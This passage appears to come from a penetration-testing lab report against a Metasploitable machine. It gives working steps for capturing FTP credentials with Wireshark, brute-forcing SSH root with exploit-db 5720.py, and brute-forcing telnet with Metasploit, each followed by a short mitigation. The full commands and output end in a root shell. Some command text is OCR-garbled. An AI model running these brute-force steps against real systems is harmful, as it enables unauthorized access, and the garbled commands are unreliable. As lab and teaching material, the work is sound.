

Wireshark - Follow TCP Stream (tcp.stream eq 14) - wireshark 8505C72A-BCCF-44C0-B000-44984340CA3F\_20170911211712\_a01436

```
220 Welcome to blah FTP service.
USER raj
331 Please specify the password.
PASS 123
230 Login successful.
SYST
215 UNIX Type: L8
200 Switching to Binary mode.
SIZE /home/raj
550 Could not get file size.
CWD /home/raj/
250 Directory successfully changed.
PASV
227 Entering Passive Mode (192,168,0,106,104,201).
LIST-1
150 Here comes the directory listing.
226 Directory send OK.
QUIT
221 Goodbye.
```
**Workaround/ Solution:** FTP was discovered around four decades earlier. And since then, there have been substantial changes as it has developed a lot over time. These changes have been related to encryption standards and file transfer functionality.

**References: https://www.wireshark.org/**

### **4.4 Vulnerabilities**



# **Bruteforce Port 22 SSH (RSA Method)**

This time we will brute-force the SSH service using a [5720.py. exploit.](https://www.exploit-db.com/exploits/5720) The exploit comes with RSA keys that it used to bruteforce the root login. We will basically be running the exploit by giving it the path to the RSA keys we want to use and the IP of the target machine. Here's how it works.

python 5720.py 5622/rsa/2048/ 192.168.1.103 root



Success! It finds the right key pretty quick and gives the exact command to execute to get a successful connection.

ested 26840 keys | Remaining 5928 keys | Aprox. Speed 27/sec ested 26977 keys Remaining 5791 keys<br>Remaining 5649 keys Aprox. Speed 27/sec ested 27119 keys Aprox. Speed 28/sec ested 27245 keys Remaining 5523 keys Aprox. Speed 25/sec Tested 27315 keys Remaining 5453 keys Aprox. Speed 14/sec Remaining 5292 ested 27476 keys Aprox. Speed 32/sec keys Remaining 5133 keys Tested 27635 keys Aprox. Speed 31/sec Fested 27797 keys Remaining 4971 keys Aprox. Speed 32/sec Fested 27961 keys Remaining 4807 keys Aprox. Speed 32/sec ested 28123 keys Remaining 4645 keys Aprox. Speed 32/sec Remaining 4528 keys ested 28240 keys Aprox. Speed 23/sec ey Found in file: 57c3115d77c56390332dc5c49978627a-5429 Execute: ssh -lroot -p22 -i 5622/rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.1.103 Tested 28301 keys | Remaining 4467 keys | Aprox. Speed 12/sec kali:~# ssh -lroot -p22 -i 5622/rsa/2048//57c3115d77c56390332dc5c49978627a-5429 192.168.1.103✿ ast login: Thu Dec 13 09:59:25 2018 from :0.0 Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10  $13:58:00$  UTC 2008  $1686$ The programs included with the Ubuntu system are free software; the exact distribution terms for each program are described in the individual files in /usr/share/doc/\*/copyright. buntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by applicable law. To access official Ubuntu documentation, please visit: /1ttp://help.ubuntu.com/ ou have mail. oot@metasploitable:~#

**Workaround/ Solution:** It is recommended that organizations deploy their SSH servers on a port other than TCP 22 and disallow remote root logins as preventative measures. SSH, the popular tool for establishing a secure connection to a remote machine over an insecure network has been the target of other coordinated attacks such as this one in the last few years.

**References:** [https://threatpost.com/ssh-brute-force-attacks-resurface-](https://threatpost.com/ssh-brute-force-attacks-resurface-061810/74128/#:~:text=The%20attacks%20are%20brute%2Dforce,the%20past%20in%20distributed%20attacks.&text=The%20SANS%20ISC%20recommend%20that,root%20logins%20as%20preventitive%20measures)[061810/74128/#:~:text=The%20attacks%20are%20brute%2Dforce,the%20past%20in%20distributed%20attacks.&text=The%20SANS](https://threatpost.com/ssh-brute-force-attacks-resurface-061810/74128/#:~:text=The%20attacks%20are%20brute%2Dforce,the%20past%20in%20distributed%20attacks.&text=The%20SANS%20ISC%20recommend%20that,root%20logins%20as%20preventitive%20measures) [%20ISC%20recommend%20that,root%20logins%20as%20preventitive%20measures.](https://threatpost.com/ssh-brute-force-attacks-resurface-061810/74128/#:~:text=The%20attacks%20are%20brute%2Dforce,the%20past%20in%20distributed%20attacks.&text=The%20SANS%20ISC%20recommend%20that,root%20logins%20as%20preventitive%20measures)

### **4.5 Vulnerabilities**



# **Using Metasploit**

This module will test a telnet login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access.

Open Kali terminal type **msfconsole** Now type

```
use auxiliary/scammer/telmet/telmet logim
msf exploit (telnet_login)>set rhosts 192.168.1.106 (IP of Remote Host)
msf exploit (telnet login)>set user file /root/Desktop/user txt
msf exploit (telnet login)>set pass file /root/Desktop/pass.txt
msf exploit (telnet login)>set stop on success true
msf exploit (telnet login) > exploit
```
From given below image you can observe that we had successfully grabbed the telnet password and username, moreover Metasploit serves an additional benefit by providing remote **system command shell** for unauthorized access into victim's system.



**Workaround/ Solution:** Measure should be taken to avoid attacker from accessing telnet of Victims, by using Strong password, IP should be whitelisted to ensure that only IP on the list is allowed

**Reference**: https://www.pentestpartners.com/security-blog/brute-forcing-device-passwords/

### **4.6 Vulnerabilities**





Once successfully connected we go back to **Wireshark**. Now we click the "TCP Stream" option under Analyze > Follow. This shows us the login credentials in plain text.



# **Exploiting TELNET**

This module will test a telnet login on a range of machines and report successful logins. If you have loaded a database plugin and connected to a database this module will record successful logins and hosts so you can track your access. The same password and user file from earlier will be used for this.

msf > use auxiliary/scanner/telnet/telnet\_login msf auxiliary (scanner/telnet/telnet\_login) > set rhosts 192.168.1.103 msf auxiliary (scanner/telnet/telnet\_login) > set user\_file /root/Desktop/user.txt msf auxiliary (scanner/telnet/telnet\_login) > set pass\_file /root/Desktop/pass.txt msf auxiliary (scanner/telnet/telnet\_login) > set stop\_on\_success true msf auxiliary (scanner/telnet/telnet\_login) > exploit

sf > use auxiliary/scanner/telnet/telnet login In the set of the set of the set of the set of the set of the set  $\frac{100}{2}$  and set  $\frac{100}{2}$  and set  $\frac{100}{2}$  $hosts$  => 192.168.1.103 <u>lsf</u> auxiliary(scanner/telnet/telnet\_login) > set user\_file /root/Desktop/user.txt user file => /root/Desktop/user.txt isf auxiliary(scanner/telnet/telnet\_login) > set pass file /root/Desktop/pass.txt pass\_file => /root/Desktop/pass.txt sf auxiliary(scanner/telnet/telnet\_login) > set stop on success true stop\_on\_success => true nsf auxiliary(scanner/telnet/telnet\_login) > exploit  $[!]$  192.168.1.103:23 - No active DB -- Credential data will not be saved! 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: root:root (Incorrect: - 192.168.1.103:23 - LOGIN FAILED: root:toor (Incorrect: 192.168.1.103:23 192.168.1.103:23 - LOGIN FAILED: root:msfadmin (Incorrect: ) 192.168.1.103:23 192.168.1.103:23 192.168.1.103:23 - LOGIN FAILED: root:user (Incorrect: 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: root:service (Incorrect: 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: root:postgres (Incorrect: ) 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: toor:root (Incorrect: - 192.168.1.103:23 - LOGIN FAILED: toor:toor (Incorrect: 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: toor:msfadmin (Incorrect: ) 192.168.1.103:23 - 192.168.1.103:23 - LOGIN FAILED: toor:user (Incorrect: 192.168.1.103:23  $-192.168.1.103:23 -$ LOGIN FAILED: toor:service (Incorrect: 192.168.1.103:23 - 192.168.1.103:23 - LOGIN 